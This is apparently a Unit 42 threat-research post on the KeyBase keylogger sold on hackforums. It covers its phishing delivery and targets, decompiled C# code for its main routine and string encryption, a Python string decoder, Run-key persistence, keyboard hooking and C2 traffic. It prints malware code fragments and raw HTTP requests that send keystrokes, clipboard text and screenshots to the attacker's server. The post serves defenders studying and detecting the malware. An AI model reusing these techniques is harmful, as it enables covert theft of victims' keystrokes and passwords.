# **KeyBase Keylogger Malware Family Exposed**

**unit42.paloaltonetworks.com**[/keybase-keylogger-malware-family-exposed/](https://unit42.paloaltonetworks.com/keybase-keylogger-malware-family-exposed/)

Unit 42 June 4, 2015

#### By [Unit 42](https://unit42.paloaltonetworks.com/author/unit42/)

June 4, 2015 at 2:21 PM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [419 Evolution,](https://unit42.paloaltonetworks.com/tag/419-evolution/) [AutoFocus,](https://unit42.paloaltonetworks.com/tag/autofocus/) [hackforums.net](https://unit42.paloaltonetworks.com/tag/hackforums-net/), [KeyBase](https://unit42.paloaltonetworks.com/tag/keybase/), [KeyHook,](https://unit42.paloaltonetworks.com/tag/keyhook/) [Keylogger,](https://unit42.paloaltonetworks.com/tag/keylogger/) [WildFire](https://unit42.paloaltonetworks.com/tag/wildfire/)

This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/keybase-keylogger-malware-family-exposed/)

In recent months, our team has been tracking a keylogger malware family named KeyBase that has been in the wild since February 2015. The malware comes equipped with a variety of features and can be purchased for \$50 directly from the author. It has been deployed in attacks against organizations across many industries and is predominantly delivered via phishing emails.

In total, Palo Alto Networks **AutoFocus** threat intelligence service identified 295 unique samples over roughly 1,500 unique sessions in the past four months. Attacks have primarily targeted the high tech, higher education, and retail industries.

### **Malware Distribution and Targets**

KeyBase was first observed in mid-February of 2015. Shortly before then, the domain 'keybase[.]in', was registered as a homepage and online store for the KeyBase keylogger.

Domain Name:KEYBASE.IN Created On:04-Feb-2015 08:27:44 UTC Last Updated On:05-Apr-2015 19:20:38 UTC Expiration Date:04-Feb-2016 08:27:44 UTC

This activity is in-line with an initial posting made by a user with the handle 'Support™' announcing KeyBase on the [hackforums.net forum](http://www.hackforums.net/member.php?action=profile&uid=218524) on February 7, 2015. In the forum post, the malware touts the following features:

- Advanced Keylogger
- Fully undetected scan-time and run-time (Later removed)
- User-friendly web-panel
- Unicode support• Password recovery



Figure 1. KeyBase posting on hackforums.net

Since February 2015, approximately 1,500 sessions carrying [KeyBase](https://autofocus.paloaltonetworks.com/#/tag/Commodity.KeyBase) have been captured by WildFire, as we can see below:



Figure 2. KeyBase timeline in AutoFocus

We can also quickly determine targeted industries using AutoFocus:



Figure 3. Targeted industries in AutoFocus

The targeted companies span the globe and are located in many countries.

Figure 4. Targeted countries in AutoFocus

This malware is primarily delivered via phishing emails using common lures. Some examples of attachment filenames can be seen below:

- Purchase Order.exe
- New Order.exe
- Document 27895.scr
- Payment document.exe
- PO #7478.exe
- Overdue Invoices.exe

One such example of an email delivering KeyBase can be seen below.



Figure 5. KeyBase phishing emailOverall, Unit 42 has seen a large number of separate campaigns using KeyBase. As the software can be easily purchased by anyone, this comes as no surprise. As we can see in the following diagram, around 50 different command and control (C2) servers have been identified with up to as many as 50 unique samples connecting to a single C2.



Figure 6. KeyBase campaign diagram

#### **Malware Overview**

KeyBase itself is written in C# using the .NET Framework. These facts allowed us to decompile the underlying code and identify key functionality and characteristics of the keylogger.

Figure 7. KeyBase logo

Functionality in KeyBase includes the following:

- Display a website on startup
- Screenshots
- Download/Execute
- Persistence
- Kill Timer

When the malware is initially executed, a series of threads are spawned.```
94
        public static void Main()
96
          AppLock.CreateMutex();
97
          Thread.Sleep(3000);
          AppLock.T1 = new Thread(new ThreadStart(AppLock.ShowMessageBox));
98
99
          AppLock. T1. Start();
100
          AppLock.T2 = new Thread(new ThreadStart(AppLock.AddToStartup));
101
          AppLock.T2.Start();
102
          AppLock.T3 = new Thread(new ThreadStart(AppLock.WebsiteBlocker));
103
          AppLock.T3.Start();
104
          AppLock.T4 = new Thread(new ThreadStart(AppLock.WebsiteVisitor));
105
          AppLock.T4.Start();
          AppLock.T5 = new Thread(new ThreadStart(AppLock.SelfDestruct));
106
107
          AppLock. T5. Start();
          AppLock.T6 = new Thread(new ThreadStart(AppLock.GetCurrentWindow));
108
109
          AppLock. T6. Start();
          AppLock.T7 = new Thread(new ThreadStart(AppLock.RecordKeys));
110
111
          AppLock. T7. Start();
112
          AppLock.T8 = new Thread(new ThreadStart(AppLock.SendNotification));
113
          AppLock.T8.Start();
114
          AppLock.T9 = new Thread(new ThreadStart(AppLock.AddHotWords));
115
          AppLock.T9.Start();
          AppLock.T10 = new Thread(new ThreadStart(AppLock.ClipboardLogging));
116
117
          AppLock.T10.SetApartmentState(ApartmentState.STA);
          AppLock.T10.Start();
118
119
          AppLock.T11 = new Thread(new ThreadStart(AppLock.ScreenLogging));
120
          AppLock.T11.Start();
121
          AppLock.T12 = new Thread(new ThreadStart(AppLock.DownloadAndExecute));
122
          AppLock.T12.Start();
123
          AppLock.T13 = new Thread(new ThreadStart(AppLock.ExecuteBindedFiles));
124
          AppLock. T13. Start();
125
          AppLock.T14 = new Thread(new ThreadStart(AppLock.PasswordRecovery));
126
          AppLock.T14.Start();
127
          AppLock.Keylogger.CreateHook();
128
          AppLock.Melt(Path.GetFileName(Application.ExecutablePath));
129
          Application.Run();
130
        }
```
Figure 8. KeyBase main function

The various functions spawned in new threads may be inert based on options specified by the attacker during the build. Should a feature not be enabled, a function looks similar to the following:



Figure 9. Inert functions in KeyBase| ×<br>KeyBase v1.0                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| KeyPanel<br>Did you setup KeyPanel?<br><b>Test Connection</b><br>http://www.keybase.in/keybase/                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| Link to KeyPanel:                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |
| General Config<br><b>Extensions</b><br>Properties<br>Appearance                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| KeyStrokes<br>ScreenShots<br>ClipBoard<br>Passwords                                                                                                                                                                                                                                                                                                                                                           |  |  |  |  |
| • Record Keystrokes<br>Do not record Keystrokes                                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| KeyLogger<br>Log Interval:<br>minute(s)<br>$\overline{1}$<br>Configure keystroke logging<br>$\checkmark$ Notify upon execution<br>✓ Notify upon System Restart<br>✔ Don't upload logs when no keystrokes are typed<br>√ Alphabet(a-z)<br>HotLogging<br>$On$ $II$<br>Record from specific windows<br>$\checkmark$ Digits (0-9)<br>Facebook<br>✔ Special Symbols<br>Google<br><b>Encryption Key:</b><br>Youtube |  |  |  |  |
| Youtube<br>$\ddot{}$<br>883c808a95b92ed0                                                                                                                                                                                                                                                                                                                                                                      |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| Accept terms and Generate server                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |

Figure 10. KeyBase builder

The author makes use of a number of simple obfuscation techniques on various strings used within the code. Examples of this include replacing single characters that have been added to strings, as well as performing reverse operations on strings.



Figure 11. String obfuscation using replace

Figure 12. String obfuscation using reverse

Additionally, the author makes use of an 'Encryption' class. This class is used to decrypt a number of strings found within the code.

```
using System;<br>using System.Security.Cryptography;
     using System. Text;
     internal class Encryption
     \mathbf{f}public static string Release(string input, string key)
       ł
         byte[] bytes = Encoding.Unicode.GetBytes(input);
         byte[] bytes2 = Encoding.Unicode.GetBytes(key);
10
         byte[] bytes3 = Encryption.RSMDecrypt(bytes, bytes2);return Encoding.Unicode.GetString(bytes3);
12,
       public static bytell RSMDecrypt(byte[] cT220, byte[] baZÉ)
       Ł
          Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bƏZÉ, new byte[8], 1);
          bytell array = new RijndaelManaged
17
          4
            Key = rfc2898DeriveBytes.GetBytes(16),IV = rfc2898DeriveBytes.GetBytes(16)20
          }.CreateDecryptor().TransformFinalBlock(cT2zÔ, 0, cT2zÔ.Length);
22
          \overline{A}byte[] array2 = new byte[array.Length - 17 + 1];
24
            Buffer.BlockCopy(array, 16, array2, 0, array.Length - 16);
25
            return array2;
          J
27
       \mathcal{Y}public static string DecryptText(string input, string key)
       ï
30
          char[] array = input. ToCharArray();
          char[] array2 = key.ToCharArray();
32
          \overline{1}34
            char[] array3 = new char[input.Length - 2 + 1];
35
           int num = (int)array[input.Length - 1];
           array[input.length - 1] = '\\0';int num2 = 0;38
            int arg_45_0 = 0;
            int num3 = input. Length - 1;
            for (int i = arg_45_0; i \Leftarrow num3; i++)Ł
              if (i < input.length - 1)\mathbf{f}44
                if (num2 >= array2.Length)
                \overline{A}num2 = 0;\mathcal{F}int num4 = (int)array[i];49
                int num5 = (int)array2[num2];int value = num4 - num - num5;array3[i] = Convert. ToChar(value);
                num2++1\mathcal{P}54
           \rightarrowreturn new string(array3);
          J
57
       ,
5R
```
Figure 13. KeyBase Encryption classReferences to this decompiled code were discovered in an old posting on hackforums.net, where the user 'Ethereal' provided sample code.

| (CA)[VR.NET][SEC]Pulymacylds Emryption Class                                                                                                                                                                                                                                                                                                                                                                                                                        |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 21-39-2011, 22-46 AM (79% post-was last must but at 12-26-2011; 11:10-AM for Minimal).                                                                                                                                                                                                                                                                                                                                                                              |
| <b>Etherant 4</b><br>$\sim$                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>IL severe</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| This is my over simple Polymorphic encryster slass, released to you for free. I are not going to explain how it works, because if you are interested in writing your own share, you should already know enough to be alie to u                                                                                                                                                                                                                                      |
| Araneau, without further ads, here it is.                                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>Esemple of Rolemanphiers:</b>                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| 0.00011<br>141.98<br>$\epsilon$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| For Clint Union - K; Stone - Staut, Longhly Linkson)                                                                                                                                                                                                                                                                                                                                                                                                                |
| 17 Clodes in trial Leight - 15<br><b>TOPPELMANY</b><br>$\frac{1.1}{10}\left(\ln\left(10\right)\ln\left(\log\left(10\right)\right)\right)$ . Longitude<br>int citet = test[inded]<br>$\begin{array}{ll} \mbox{Int. with} & \mbox{Higgs-Ovcl} \\ \mbox{Int. with} & \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \\ \mbox{Higgs-Ovcl} & \mbox{Higgs-Ovcl} \end{array}$ |

Figure 14. Encryption code posting on hackforums.net

We see the 'DecryptText' function used by the author when he/she dynamically loads a number of Microsoft Windows APIs.

|        | Ou.Até NOO = Dynamic.CreateApi <ou.atéo("kernel32", "keybase")];<="" encryption.decrypttext("csasoeiroasocir",="" td=""></ou.atéo("kernel32",>                             |
|--------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 41.    | Ou.A01 000 = Dynamic.CreateApi=Ou.A01>("kernel32", Encryption.DecryptText("BuE8guAygC2\Un39E", "KeyBese")};                                                                |
| 42     | Ou.OaY 2yof = Dynamic.CreateApi <op.oay>("kernel32", Encryption.DecryptText("kOfLODOSERABOZE*", "KeyBase"));</op.oay>                                                      |
| 43     | Ou.0000 00000 = Dynamic.CreateApi=Ou.0000={"kernel32", Encryption.DecryptText("#OG]&AOROTrQgGOT!", "NeyBase")];                                                            |
|        | Ou.Wow640000 bbbbbb = Dynamic.CreateApi <du.wow64000d=("kernel32", "keybase"));<="" encryption.decrypttext("ukatdoedf2ddnaritzdowa",="" td=""></du.wow64000d=("kernel32",> |
| $45 -$ | Ou.EAA 000a& = Dynamic.CreateApi=Ou.EAA+("kernel32", Encryption.DecryptText(")SOCAEONS800A080000007", "NeyBase"));                                                         |
| 46.    | Qu.05b RROOM = Dynamic.CreateApS=Qu.OIdo("kernel32", Encryption.DecryptText!"k#C6OO2gDDS2t082ESM", "KeyBase")};                                                            |
| 47     | Ou.Ofc Namété = Dynamic.CreateApi=Ou.Ofc=("ntdll", Encryption.DecryptTex1("id#NNOOLX#6AOONSUADDruude96", "KeyBase"));                                                      |
| 40     | Ou.Rümid 00000 = Dynamic.CreateApi <ou.rümids!"aernel32", "keybase")];<="" encryption.decrypttext{"w33p29rircrsdbe",="" td=""></ou.rümids!"aernel32",>                     |
|        | Ou.RELCO REREN = Oynamic.CreateApi=Ou.RELCO=("kernel32", Encryption.DecryptText("ADDDAurFBJaZNO", "KeyBase"));                                                             |

Figure 15. Obfuscated API functions in KeyBase

The following Python code can be used to decrypt these strings.```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
    #!/usr/bin/python
    # -*- coding: utf-8 -*-
    strings = [ u"ĈőŘĝŏŒįķŎŖġŎŠĠz", \
           u"ŝlu δšχινιωγχ Cżł Ulu 3PË", \
           u"ķůƒĻŮƊůőŮšŖŴdůŨž¥", \
            u"ńŰƓļůƋŰŒůŢŗŵƍŰũſ¦", \
           u"Ũłzľśdɛbſ2źdłƏŔłtźd℧ϴÆ", \
            u"ĴšűĽňżūŅšƃŌŅůũőŮƉ\u0097", \
            u"ŇżƇśūŨżşŭƃŚŹťůŝŹƐŠ¥", \
            u"ıűŦňŦŬŭĹŦŶőňűŐňŠƅŃŨŹ\u0098", \
           u"ńű∃řŹŷŴjŴcŔŧśb£", \
           u"ŵODŽƏRuFaUzŻNØ" 1
    key = 'KeyBase'
    def dec(str, key):
    key len = len(key)out = "for c, s in enumerate(str[:-1]):
    out += chr(ord(s) - ord(key[c%key len]) - ord(str[-1]))
    return out
    for s in strings:
    print "Decoded: %25s | Encoded: %s" % (dec(s, key), repr(s))
```
### **Persistence**

Persistence in KeyBase, should it be enabled, is achieved using two techniques—copying the malware to the startup folder or setting the Run registry key to autorun on startup. When KeyBase copies itself to the startup folder, it names itself 'Important.exe.' This is statically set by the author and cannot be changed by the user in the current version. The key used in the following Run registry key is set by the user, and is always a 32 byte hexadecimal value.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run [32 byte key] : [Path to Executable]

# **Keylogging**

Keylogging in KeyBase is primarily accomplished in a separate class appropriately named 'KeyHook.' While the class shares a name with a [publicly available repository on github](https://github.com/Aristocat/KeyHook), the class appears to be custom written. While custom, the class itself uses a very common technique of using the Microsoft Windows [SetWindowsHookExA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644990%28v=vs.85%29.aspx) in order to hook the victim's keyboard.

Figure 16. Hooking keyboard via SetWindowsHookExA

The author proceeds to handle appropriate keyboard events as expected.



Figure 17. Handling keyboard events

The class also has the ability to handle Unicode characters, as well as get the name of the foreground window. This allows the malware to not only identify what keys are being pressed, but what application said key presses are being sent to.

### **Command and Control (C2)**

All communication with a remote server takes place via HTTP. Data is not encrypted or obfuscated in any way. Upon initial execution, KeyBase will perform an initial check-in to the remote server, as we can see below.Figure 18. Initial KeyBase notification HTTP GET request

A number of HTTP headers are not included with the request. This provides a simple technique for flagging the activity as malicious. It is also important to note that it is fairly elementary to detect the activity using the hardcoded GET variables included in the request. While the victim machine name and the current time will vary, the remainder of the request will remain static.

KeyBase may also send the following data back to its C2 server:

- Keystrokes
- Clipboard
- Screenshots

Examples of this data can be seen below.

GET /K/keybase/post.php?type=clipboard&machinename=WIN-<br>LJLV2NKIOKP&windowtitle=&clipboardtext=panelusername&machinetime=2:26%20PM HTTP/1.1 Host: www.keybase.in Connection: Keep-Alive

Figure 19. KeyBase uploading clipboard data

GET /K/keybase/post.php?type=keystrokes&machinename=wIN-LJLV2NKIOKP&windowtitle=Facebook%<br>20-%20Notepad&keystrokestyped=%5BCtrl%5D&machinetime=2:27%20PM HTTP/1.1<br>Host: www.keybase.in<br>Connection: keep-Alive

Figure 20. KeyBase uploading keystroke data

During this communication with its C2 server, KeyBase will include the raw clipboard and keystroke log data using various GET parameters. This data is URI-encoded, but otherwise sent in the clear.

Finally, Keybase will also use a specific URI to upload screenshots. The path '/image/upload.php' is hardcoded within the malware. All images sent back to its C2 server will be placed within the '/image/Images' path. Uploaded data is once again sent unencrypted, as we can see below.

```
POST /K/keybase/image/upload.php нттр/1.1<br>content-туре: multipart/form-data; boundary-------------------------8d26c208e9c6c78<br>Host: www.keybase.in<br>Content-Length: 1847857<br>Expect: 100-continue<br>Connection: Keep-Alive
--------------------------8d26c208e9c6c78<br>Content-Disposition: form-data; name="file"; filename="wIN-LJLV2NKIOKP_6_3_14_27_1.png"
Content-Type: application/octet-stream
 PNG
